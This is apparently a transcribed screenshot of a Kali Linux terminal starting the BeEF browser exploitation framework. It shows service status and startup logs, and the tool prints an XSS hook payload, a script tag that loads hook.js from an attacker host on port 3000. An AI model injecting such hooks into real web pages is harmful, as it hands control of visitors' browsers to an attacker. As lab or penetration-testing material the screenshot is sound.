 root@kali: /home/kali
File Actions Edit View Help
[i] Run geoipupdate to download / update Maxmin
d GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once
 it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook
.js"></script>
[*] Example: <script src="http://127.0.0.1:3000
/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Fri 2021-08-13 08:17:43 UTC; 5s ago
   Main PID: 2489 (ruby)
      Tasks: 3 (limit: 4678)
     Memory: 111.6M
        CPU: 5.229s
     CGroup: /system.slice/beef-xss.service
             ├─2489 ruby /usr/share/beef-xss/beef
             └─2508 nodejs /tmp/execjs20210813-2489-8ybhikjs
Aug 13 08:17:43 kali systemd[1]: Started beef-xss.
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45]    |   Twit: @beefproject
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45]    |   Site: https://beefproject.com
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45]    |   Blog: http://blog.beefproject.com
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45]    |_  Wiki: https://github.com/beefproject/beef/wiki
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Aug 13 08:17:45 kali beef[2489]: -- migration_context()
Aug 13 08:17:45 kali beef[2489]:    -> 0.0091s
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root💀kali)-[/home/kali]